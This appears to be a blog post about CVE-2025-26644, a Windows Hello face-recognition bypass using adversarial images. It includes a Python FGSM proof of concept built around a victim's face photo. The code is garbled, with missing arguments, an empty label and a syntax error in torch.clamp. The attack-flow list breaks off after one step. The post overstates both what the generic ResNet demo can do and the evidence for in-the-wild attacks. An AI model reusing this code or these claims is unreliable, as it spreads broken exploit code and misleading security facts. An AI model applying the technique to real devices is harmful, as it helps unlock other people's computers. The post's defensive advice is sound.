

Windows Hello’s facial recognition is meant to keep your device locked away from unwanted hands. But a recently uncovered flaw – CVE-2025-26644 – shows attackers can sneak past with sneaky image tricks, even without your real face. In this post, we’ll break down what this vulnerability means, how an adversary can exploit it, and look at some sample code and references for further reading.

What is CVE-2025-26644?

CVE-2025-26644 describes a flaw in the way Windows Hello’s automated recognition mechanism checks images. Basically, Windows Hello is supposed to detect and reject tampered or "adversarial" images — little changes designed to fool computers but not people. With this bug in place, Windows Hello doesn’t check well enough. That means an attacker, with a crafted image or video, can unlock your device even if it’s supposed to be secure.

How does the attack work?

Suppose someone wants to get into your computer. With this bug, the attacker just needs a photo or a video of your face. Instead of using it plainly (which Windows Hello blocks), they can make tiny, precise tweaks (called "adversarial perturbations") to it so Windows Hello thinks it’s a legitimate face scan.

Here’s a simplified attack flow

1. Obtain a photo/video of the target (e.g., social media, security cam).

Exploit Details: Proof of Concept (PoC)

Let’s try to simulate this attack using basic Python code with a popular adversarial attack method.

Example Code: Creating an Adversarial Image

Here’s simplified code that makes adversarial images with FGSM (Fast Gradient Sign Method). This is only for educational testing — do not use for illegal purposes.

import torch

import torchvision

import torchvision.transforms as transforms

from torchvision.io import read_image

from PIL import Image

import numpy as np

def generate_adversarial_example(image_path, model):

image = Image.open(image_path)

transform = transforms.Compose([

transforms.Resize((224,224)),

transforms.ToTensor()])

input_image = transform(image).unsqueeze()

input_image.requires_grad = True

label = torch.tensor([]) # Assume label is the target (the face class)

criterion = torch.nn.CrossEntropyLoss()

# Forward pass

output = model(input_image)

loss = criterion(output, label)

# Backward pass

model.zero_grad()

loss.backward()

# FGSM Attack

epsilon = .05

perturbed_image = input_image + epsilon * input_image.grad.sign()

perturbed_image = torch.clamp(perturbed_image, , 1)

# Save the adversarial image

torchvision.utils.save_image(perturbed_image, "adversarial_face.png")

# Load a pre-trained face recognition model

model = torchvision.models.resnet18(pretrained=True)

model.eval()

# Call the attack

generate_adversarial_example('victim_face.jpg', model)

This will make a "lookalike" image with minute changes that Windows Hello might mistakenly accept.

Important: Windows Hello uses a proprietary model, but public models (like ResNet) can simulate similar weaknesses for academic demonstration. In real attacks, adversaries tune attacks specifically for the device’s model.

Has this Really Happened in the Wild?

Yes. Past research (see Evil Twins: Adversarial Attacks Against Windows Hello Face Authentication) has shown that off-the-shelf tech can break Windows Hello’s face check, even using printed photos or displayed screens.

Windows Hello is particularly at risk because it relies on neural nets, which, like all current deep learning, can be fooled by small, precise changes invisible to the human eye.

Who is At Risk?

Any Windows Hello user — especially those with systems not patched with the latest Microsoft security updates. Windows Hello is found on millions of computers.

Resources & References

- Microsoft Security Advisory on Windows Hello

- Evil Twins: Adversarial Attacks Against Windows Hello Face Authentication (arXiv Paper)

- Foolbox: Adversarial Attacks Library

- OpenAI on Adversarial Examples

Final Words

CVE-2025-26644 shows that no single-factor biometric authentication is perfect. Keep your devices updated, use more than just face unlock, and be careful what you post online. Vulnerabilities like these remind us that even the best tech needs backup.

Timeline

Published on: 04/08/2025 18:15:48 UTC

Last modified on: 05/06/2025 17:03:26 UTC